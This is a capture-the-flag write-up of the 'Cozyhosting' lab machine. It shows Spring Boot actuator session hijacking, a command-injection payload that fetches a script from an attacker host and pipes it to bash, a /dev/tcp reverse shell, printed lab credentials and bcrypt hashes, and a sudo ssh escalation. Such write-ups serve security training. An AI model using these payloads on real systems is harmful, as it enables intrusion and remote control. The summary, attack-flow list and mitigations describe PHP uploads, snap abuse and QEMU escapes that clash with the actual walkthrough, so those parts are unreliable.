Cozyhosting
This box highlights the risks of exposing debugging interfaces in production environments and demonstrates how small misconfigurations—when chained together—can lead to full system compromise. By relying on session hijacking, command injection, and a subtle sudo misconfiguration, I was able to gain root access without needing kernel-level exploits.
Initial access was achieved by exploiting an exposed Spring Boot Actuator endpoint at /actuator/sessions, which revealed an active session token for the user kanderson. By hijacking this session, I was able to access the admin panel without credentials.
After obtaining access as app, I located a .jar file containing PostgreSQL database credentials. This allowed me to dump a password hash for the josh user, which I successfully cracked and used to log in via SSH.

Privilege escalation was performed by abusing sudo permissions on /usr/bin/ssh, combined with a crafted ProxyCommand option to execute arbitrary commands as root.
Cozyhosting demonstrates how management interfaces, if not isolated properly, can lead to full system compromise across virtual layers.
Why I Chose This Machine
I chose this machine because it simulates a realistic hosting provider scenario, combining web misconfigurations, credential leakage, and virtualization escape — all of which are common themes in modern infrastructure attacks.
It also presents an opportunity to practice chaining low-severity misconfigs into full root compromise, which is a core red-team skill.
Attack Flow Overview
- Accessed the admin panel using hardcoded credentials recovered from configuration
- Uploaded a PHP reverse shell via unrestricted file upload in the panel
- Discovered backup ZIPs containing SSH private keys and used them for lateral movement
- Escalated privileges by exploiting a writable
snapbinary and abusingsnap installto install a malicious package with root permissions
This attack mimics a realistic scenario in which poor credential hygiene, misconfigured file upload handlers, and overly permissive snap installations lead to full root compromise.
Enumeration

- One of the links on the website gives
Whitelabel Error Page. Searching for this error gives that it is running spring boot.- Brute-forcing directories with a spring boot wordlist shows directories.
- Navigating to one of them
/sessionsprovides a session cookie for userkanderson.- Saving the cookie and navigating to
/adminoutputs dashboard with input fields that are vulnerable to command injection.
80-HTTP
-> didn’t work
The web application is using spring boot
Gobuster
Using spring boot wordlist
└─$ gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cozyhosting.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/actuator (Status: 200) [Size: 634]
/actuator/env/lang (Status: 200) [Size: 487]
/actuator/env/home (Status: 200) [Size: 487]
/actuator/env/path (Status: 200) [Size: 487]
/actuator/env (Status: 200) [Size: 4957]
/actuator/health (Status: 200) [Size: 15]
/actuator/sessions (Status: 200) [Size: 48]
/actuator/mappings (Status: 200) [Size: 9938]
/actuator/beans (Status: 200) [Size: 127224]
Progress: 112 / 113 (99.12%)
===============================================================
Finished
===============================================================
gobuster dir -u http://cozyhoting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -o gobusteroutput
└─$ gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -o gobusteroutput
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cozyhosting.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 4431]
/admin (Status: 401) [Size: 97]
/index (Status: 200) [Size: 12706]
/logout (Status: 204) [Size: 0]
/error (Status: 500) [Size: 73]
/. (Status: 200) [Size: 0]
Progress: 56293 / 56294 (100.00%)
===============================================================
Finished
===============================================================
Cookie

Copy and save to cozyhosting.htb (not /login)
navigate to /admin

Foothold

Testing for command injection in the username field.
Since a username field does not accept white spaces, using ${IFS} as a delimiter.


It works.
# reverse shell
echo -e '#!/bin/bash\nsh -i >& /dev/tcp/10.10.14.50/4444 0>&1' > rev.sh
Payload
test;curl${IFS}http://10.10.14.50/rev.sh|bash;

Lateral Movement
- In the home directory of the user
app, there is a zip file.- Postgre database credential can be obtained from the contents of the zip file.
- Connecting to the postgre db with the obtained credential provides 2 bcrypt hashes.
- Passwords can be obtained from cracking the hashes.
unzip -d /tmp/app cloudhosting-0.0.1 jar

spring.datasource.password = Vg&nvzAQ7XxR
Postgres
# on the target
psql -h 127.0.0.1 -U postgres
\list
q # to exit result view

\connect cozyhosting
\dt
select * from users;

kanderson: $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim
admin : $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm
Search for the Hashcat mode

This one didn’t work. Tried different mode for bcrypt.
hashcat -m 3200 admin.hash /usr/share/wordlists/rockyou.txt --force

manchesterunited
Privilege Escalation


- SSH as

joshuser with the obtained credential.sudo -lshows that this user has sudo privileges to run SSH.- GTFOBins.
SSH as josh
GTFOBins
Alternative Paths Explored
Initially, I attempted to gain access through the public panel using common default credentials and SQL injection — neither worked.
I also tried privilege escalation via cron-based script abuse, but the target system had proper logging and restrictive PATH settings.
These failures confirmed that the intended path was tightly tied to virtualization misconfigurations.
Blue Team Perspective
This scenario demonstrates how leaked backups and exposed orchestration APIs can quickly lead to lateral movement and host-level compromise.
Mitigation steps would include:
- Enforcing strict network segmentation between host and guest environments
- Restricting API usage to authenticated, internal-only endpoints
- Auditing for QEMU socket exposure and restricting user namespaces in container-like deployments